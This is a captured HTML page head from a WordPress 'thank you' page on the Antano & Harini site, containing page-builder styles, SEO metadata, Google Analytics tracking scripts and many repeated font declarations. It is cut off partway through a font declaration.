

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://global.antanoharini.com/thank-you-accelerated-evolution-cycle/
body_size: 29533
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US"class="tcb">
<!--<![endif]-->
<head>
		<meta charset="UTF-8"/>
				
			<meta name="viewport" content="width=device-width, initial-scale=1.0"/>

	<style type="text/css" id="tcb-style-base-page-31112"  onLoad="typeof window.lightspeedOptimizeStylesheet === 'function' && window.lightspeedOptimizeStylesheet()" class="tcb-lightspeed-style">.thrv-page-section{position:relative;box-sizing:border-box !important;}.thrv-page-section .tve-page-section-out{position:absolute;width:100%;height:100%;left:0px;top:0px;box-sizing:border-box;transition:box-shadow 0.5s ease 0s;overflow:hidden;}.thrv-page-section.tve-height-update .tve-page-section-in{min-height:150px;}.thrv-page-section .tve-page-section-in{box-sizing:border-box;margin-right:auto;margin-left:auto;position:relative;z-index:1;min-height:40px;}.tve-page-section-in > .thrv_wrapper:first-child{margin-top:0px;}.tve-page-section-in > .thrv_wrapper:last-child{margin-bottom:0px;}.thrv_wrapper .tve-content-box-background{position:absolute;width:100%;left:0px;top:0px;overflow:hidden;background-clip:padding-box;height:100% !important;}.thrv_wrapper.thrv-content-box{box-sizing:border-box;position:relative;min-height:10px;}.thrv_wrapper.thrv-content-box div:not(.thrv_icon):not(.ui-resizable-handle):not(.tve-auxiliary-icon-element){box-sizing:border-box;}.tve-cb{display:inline-block;vertical-align:middle;clear:both;overflow:visible;width:100%;z-index:1;position:relative;min-height:10px;}.tve_image_caption{position:relative;}.tve_image_caption:not(.tcb-mm-image.tve-tab-image){height:auto !important;}.tve_image_caption .tve_image{max-width:100%;width:100%;}.thrv_text_element a:not(.tcb-button-link){font-size:inherit;}.thrv_text_element{overflow-wrap:break-word;}.notifications-content-wrapper.tcb-permanently-hidden{display:none !important;}.tcb-permanently-hidden{display:none !important;}.tar-disabled{cursor:default;opacity:0.4;pointer-events:none;}html{text-rendering:auto !important;}html body{text-rendering:auto !important;}body.tve_lp::before{content:none;}.thrv_wrapper{margin-top:20px;margin-bottom:20px;padding:1px;}.thrv_wrapper div{box-sizing:content-box;}.thrv_wrapper.tve-elem-default-pad{padding:20px;}.thrv_wrapper.thrv_text_element,.thrv_wrapper.thrv-page-section{margin:0px;}p{font-size:1em;}.tve_image{border-radius:0px;box-shadow:none;}div .tve_image_caption{padding:0px;max-width:100% !important;box-sizing:border-box !important;}.tve_image_caption .tve_image_frame{display:block;max-width:100%;position:relative;overflow:hidden;}.tve_image_caption .tve_image{display:block;padding:0px;height:auto;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder{position:relative;min-height:var(--tcb-container-height-d,100px) !important;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder.thrv-page-section{box-sizing:border-box;margin:0px;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder.thrv-content-box{box-sizing:border-box;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder .tve-page-section-out,:not(#_s):not(#_s) .tcb-conditional-display-placeholder .tve-content-box-background{box-sizing:border-box;position:absolute;width:100%;height:100%;left:0px;top:0px;overflow:hidden;}.thrv_wrapper.thrv_contentbox_shortcode{position:relative;}@media (max-width:1023px){:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height:var(--tcb-container-height-t) !important;}}@media (max-width:767px){html{overflow-x:hidden !important;}html,body{max-width:100vw !important;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height:var(--tcb-container-height-m) !important;}}@media screen and (max-device-width:480px){body{text-size-adjust:none;}}</style>		<script type="text/javascript">
			window.flatStyles = window.flatStyles || ''

			window.lightspeedOptimizeStylesheet = function () {
				const currentStylesheet = document.querySelector( '.tcb-lightspeed-style:not([data-ls-optimized])' )

				if ( currentStylesheet ) {
					try {
						if ( currentStylesheet.sheet && currentStylesheet.sheet.cssRules ) {
							if ( window.flatStyles ) {
								if ( this.optimizing ) {
									setTimeout( window.lightspeedOptimizeStylesheet.bind( this ), 24 )
								} else {
									this.optimizing = true;

									let rulesIndex = 0;

									while ( rulesIndex < currentStylesheet.sheet.cssRules.length ) {
										const rule = currentStylesheet.sheet.cssRules[ rulesIndex ]
										/* remove rules that already exist in the page */
										if ( rule.type === CSSRule.STYLE_RULE && window.flatStyles.includes( `${rule.selectorText}{` ) ) {
											currentStylesheet.sheet.deleteRule( rulesIndex )
										} else {
											rulesIndex ++
										}
									}
									/* optimize, mark it such, move to the next file, append the styles we have until now */
									currentStylesheet.setAttribute( 'data-ls-optimized', '1' )

									window.flatStyles += currentStylesheet.innerHTML

									this.optimizing = false
								}
							} else {
								window.flatStyles = currentStylesheet.innerHTML
								currentStylesheet.setAttribute( 'data-ls-optimized', '1' )
							}
						}
					} catch ( error ) {
						console.warn( error )
					}

					if ( currentStylesheet.parentElement.tagName !== 'HEAD' ) {
						/* always make sure that those styles end up in the head */
						const stylesheetID = currentStylesheet.id;
						/**
						 * make sure that there is only one copy of the css
						 * e.g display CSS
						 */
						if ( ( ! stylesheetID || ( stylesheetID && ! document.querySelector( `head #${stylesheetID}` ) ) ) ) {
							document.head.prepend( currentStylesheet )
						} else {
							currentStylesheet.remove();
						}
					}
				}
			}

			window.lightspeedOptimizeFlat = function ( styleSheetElement ) {
				if ( document.querySelectorAll( 'link[href*="thrive_flat.css"]' ).length > 1 ) {
					/* disable this flat if we already have one */
					styleSheetElement.setAttribute( 'disabled', true )
				} else {
					/* if this is the first one, make sure he's in head */
					if ( styleSheetElement.parentElement.tagName !== 'HEAD' ) {
						document.head.append( styleSheetElement )
					}
				}
			}
		</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Thank You accelerated-evolution-cycle - Antano &amp; Harini</title>
	<link rel="canonical" href="https://global.antanoharini.com/thank-you-accelerated-evolution-cycle/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Thank You accelerated-evolution-cycle - Antano &amp; Harini" />
	<meta property="og:url" content="https://global.antanoharini.com/thank-you-accelerated-evolution-cycle/" />
	<meta property="og:site_name" content="Antano &amp; Harini" />
	<meta property="og:image" content="https://global.antanoharini.com/wp-content/uploads/2022/06/AH_NeoType_LegAccel_2inch-white-4.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://global.antanoharini.com/thank-you-accelerated-evolution-cycle/","url":"https://global.antanoharini.com/thank-you-accelerated-evolution-cycle/","name":"Thank You accelerated-evolution-cycle - Antano &amp; Harini","isPartOf":{"@id":"https://global.antanoharini.com/#website"},"primaryImageOfPage":{"@id":"https://global.antanoharini.com/thank-you-accelerated-evolution-cycle/#primaryimage"},"image":{"@id":"https://global.antanoharini.com/thank-you-accelerated-evolution-cycle/#primaryimage"},"thumbnailUrl":"https://global.antanoharini.com/wp-content/uploads/2022/06/AH_NeoType_LegAccel_2inch-white-4.png","datePublished":"2024-07-18T09:49:29+00:00","breadcrumb":{"@id":"https://global.antanoharini.com/thank-you-accelerated-evolution-cycle/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://global.antanoharini.com/thank-you-accelerated-evolution-cycle/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://global.antanoharini.com/thank-you-accelerated-evolution-cycle/#primaryimage","url":"https://global.antanoharini.com/wp-content/uploads/2022/06/AH_NeoType_LegAccel_2inch-white-4.png","contentUrl":"https://global.antanoharini.com/wp-content/uploads/2022/06/AH_NeoType_LegAccel_2inch-white-4.png","width":600,"height":111},{"@type":"BreadcrumbList","@id":"https://global.antanoharini.com/thank-you-accelerated-evolution-cycle/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://global.antanoharini.com/"},{"@type":"ListItem","position":2,"name":"Thank You accelerated-evolution-cycle"}]},{"@type":"WebSite","@id":"https://global.antanoharini.com/#website","url":"https://global.antanoharini.com/","name":"Antano &amp; Harini","description":"Legacy Accelerators","inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Antano &amp; Harini &raquo; Feed" href="https://global.antanoharini.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Antano &amp; Harini &raquo; Comments Feed" href="https://global.antanoharini.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://global.antanoharini.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobal.antanoharini.com%2Fthank-you-accelerated-evolution-cycle%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://global.antanoharini.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobal.antanoharini.com%2Fthank-you-accelerated-evolution-cycle%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.0.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5MN4NSD7N9"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.0.2';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/global.antanoharini.com\/thank-you-accelerated-evolution-cycle\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5MN4NSD7N9',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5MN4NSD7N9', {"forceSSL":"true","link_attribution":"true","linker":{"domains":["antanoharini.com","excellenceinstallation.com","antanosolar.com","hariniramachandran.com"]}} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
				<script data-cfasync="false" data-wpfc-render="false">
			window.MonsterInsightsDualTracker.helpers.mapProductItem = function (uaItem) {
				var prefixIndex, prefixKey, mapIndex;

				var toBePrefixed = ['id', 'name', 'list_name', 'brand', 'category', 'variant'];

				var item = {};

				var fieldMap = {
					'price': 'price',
					'list_position': 'index',
					'quantity': 'quantity',
					'position': 'index',
				};

				for (mapIndex in fieldMap) {
					if (uaItem.hasOwnProperty(mapIndex)) {
						item[fieldMap[mapIndex]] = uaItem[mapIndex];
					}
				}

				for (prefixIndex = 0; prefixIndex < toBePrefixed.length; prefixIndex++) {
					prefixKey = toBePrefixed[prefixIndex];
					if (typeof uaItem[prefixKey] !== 'undefined') {
						item['item_' + prefixKey] = uaItem[prefixKey];
					}
				}

				return item;
			};

			MonsterInsightsDualTracker.trackers['view_item_list'] = function (parameters) {
				var items = parameters.items;
				var listName, itemIndex, item, itemListName;
				var lists = {
					'_': {items: [], 'send_to': monsterinsights_frontend.v4_id},
				};

				for (itemIndex = 0; itemIndex < items.length; itemIndex++) {
					item = MonsterInsightsDualTracker.helpers.mapProductItem(items[itemIndex]);

					if (typeof item['item_list_name'] === 'undefined') {
						lists['_'].items.push(item);
					} else {
						itemListName = item['item_list_name'];
						if (typeof lists[itemListName] === 'undefined') {
							lists[itemListName] = {
								'items': [],
								'item_list_name': itemListName,
								'send_to': monsterinsights_frontend.v4_id,
							};
						}

						lists[itemListName].items.push(item);
					}
				}

				for (listName in lists) {
					__gtagDataLayer('event', 'view_item_list', lists[listName]);
				}
			};

			MonsterInsightsDualTracker.trackers['select_content'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'select_item', {items: items, send_to: parameters.send_to});
			};

			MonsterInsightsDualTracker.trackers['view_item'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'view_item', {items: items, send_to: parameters.send_to});
			};
		</script>
		
<style id='cf-frontend-style-inline-css'>
@font-face {
	font-family: 'Gotham';
	font-style: normal;
	font-weight: 400;
	src: url('https://global.antanoharini.com/wp-content/uploads/2026/01/Gotham-Light.otf') format('OpenType');
}
@font-face {
	font-family: 'Type writer ink';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/08/TypewriterInkedRegular-lgwPZ.ttf') format('truetype');
}
@font-face {
	font-family: 'proximo nova';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Fontspring-DEMO-proximanova-black.otf') format('OpenType');
}
@font-face {
	font-family: 'proxima semi bold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Fontspring-DEMO-proximanova-semibold.otf') format('OpenType');
}
@font-face {
	font-family: 'proxima nova medium';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Fontspring-DEMO-proximanovacond-medium.otf') format('OpenType');
}
@font-face {
	font-family: 'proxima medium r';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Fontspring-DEMO-proximanova-medium.otf') format('OpenType');
}
@font-face {
	font-family: 'Type writer ink';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/08/TypewriterInkedRegular-lgwPZ.ttf') format('truetype');
}
@font-face {
	font-family: 'proxima alt semi bold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Proxima-Nova-Bold.otf') format('OpenType');
}
@font-face {
	font-family: 'Type writer ink';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/08/TypewriterInkedRegular-lgwPZ.ttf') format('truetype');
}
@font-face {
	font-family: 'proximo nova';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Fontspring-DEMO-proximanova-black.otf') format('OpenType');
}
@font-face {
	font-family: 'proxima alt bold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Proxima-Nova-Alt-Bold.otf') format('OpenType');
}
@font-face {
	font-family: 'proxima semi bold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Fontspring-DEMO-proximanova-semibold.otf') format('OpenType');
}
@font-face {
	font-family: 'proximo nova';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Fontspring-DEMO-proximanova-black.otf') format('OpenType');
}
@font-face {
	font-family: 'proxima alt black';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Proxima-Nova-Alt-Black.otf') format('OpenType');
}
@font-face {
	font-family: 'proxima nova medium';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Fontspring-DEMO-proximanovacond-medium.otf') format('OpenType');
}
@font-face {
	font-family: 'proxima semi bold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Fontspring-DEMO-proximanova-semibold.otf') format('OpenType');
}
@font-face {
	font-family: 'proxima medium r';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Fontspring-DEMO-proximanova-medium.otf') format('OpenType');
}
@font-face {
	font-family: 'Montserrat Thin';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2022/10/Montserrat-Thin.ttf') format('truetype');
}
@font-face {
	font-family: 'proxima nova medium';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Fontspring-DEMO-proximanovacond-medium.otf') format('OpenType');
}
@font-face {
	font-family: 'montserrat semibold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2022/10/Montserrat-SemiBold.ttf') format('truetype');
}
@font-face {
	font-family: 'proxima alt semi bold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Proxima-Nova-Bold.otf') format('OpenType');
}
@font-face {
	font-family: 'proxima medium r';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Fontspring-DEMO-proximanova-medium.otf') format('OpenType');
}
@font-face {
	font-family: 'montserrat regular';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2022/10/Montserrat-Regular.ttf') format('truetype');
}
@font-face {
	font-family: 'proxima alt bold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Proxima-Nova-Alt-Bold.otf') format('OpenType');
}
@font-face {
	font-family: 'proxima alt semi bold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Proxima-Nova-Bold.otf') format('OpenType');
}
@font-face {
	font-family: 'montserrat medium 1';
	font-weight: 500;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2022/10/Montserrat-Medium-1.ttf') format('truetype');
}
@font-face {
	font-family: 'proxima alt black';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Proxima-Nova-Alt-Black.otf') format('OpenType');
}
@font-face {
	font-family: 'proxima alt bold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Proxima-Nova-Alt-Bold.otf') format('OpenType');
}
@font-face {
	font-family: 'montserrat medium';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2022/10/Montserrat-Medium.ttf') format('truetype');
}
@font-face {
	font-family: 'Montserrat Thin';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2022/10/Montserrat-Thin.ttf') format('truetype');
}
@font-face {
	font-family: 'proxima alt black';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Proxima-Nova-Alt-Black.otf') format('OpenType');
}
@font-face {
	font-family: 'montserrat bold';
	font-weight: 400;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2022/10/Montserrat-Bold.ttf') format('truetype');
}
@font-face {
	font-family: 'montserrat semibold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2022/10/Montserrat-SemiBold.ttf') format('truetype');
}
@font-face {
	font-family: 'Montserrat Thin';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2022/10/Montserrat-Thin.ttf') format('truetype');
}
@font-face {
	font-family: 'monospace';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Monospace.ttf') format('truetype');
}
@font-face {
	font-family: 'montserrat semibold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2022/10/Montserrat-SemiBold.ttf') format('truetype');
}
@font-face {
	font-family: 'montserrat regular';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2022/10/Montserrat-Regular.ttf') format('truetype');
}
@font-face {
	font-family: 'mattersemibold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2024/03/Matter-SemiBoldItalic.otf') format('OpenType');
}
@font-face {
	font-family: 'montserrat regular';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2022/10/Montserrat-Regular.ttf') format('truetype');
}
@font-face {
	font-family: 'montserrat medium 1';
	font-weight: 500;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2022/10/Montserrat-Medium-1.ttf') format('truetype');
}
@font-face {
	font-family: 'matter_semibold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2024/03/Matter-SemiBold.otf') format('OpenType');
}
@font-face {
	font-family: 'montserrat medium 1';
	font-weight: 500;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2022/10/Montserrat-Medium-1.ttf') format('truetype');
}
@font-face {
	font-family: 'montserrat medium';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2022/10/Montserrat-Medium.ttf') format('truetype');
}
@font-face {
	font-family: 'matter_regular';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2024/03/Matter-Regular.otf') format('OpenType');
}
@font-face {
	font-family: 'montserrat medium';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2022/10/Montserrat-Medium.ttf') format('truetype');
}
@font-face {
	font-family: 'montserrat bold';
	font-weight: 400;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2022/10/Montserrat-Bold.ttf') format('truetype');
}
@font-face {
	font-family: 'matter_medium';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2024/03/Matter-Medium.otf') format('OpenType');
}
@font-face {
	font-family: 'montserrat bold';
	font-weight: 400;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2022/10/Montserrat-Bold.ttf') format('truetype');
}
@font-face {
	font-family: 'monospace';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Monospace.ttf') format('truetype');
}
@font-face {
	font-family: 'mattersemibold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2024/03/Matter-SemiBoldItalic.otf') format('OpenType');
}
@font-face {
	font-family: 'matter_light';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2024/03/Matter-Light.otf') format('OpenType');
}
@font-face {
	font-family: 'monospace';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Monospace.ttf') format('truetype');
}
@font-face {
	font-family: 'matter_semibold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2024/03/Matter-SemiBold.otf') format('OpenType');
}
@font-face {
	font-family: 'mattersemibold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2024/03/Matter-SemiBoldItalic.otf') format('OpenType');
}
@font-face {
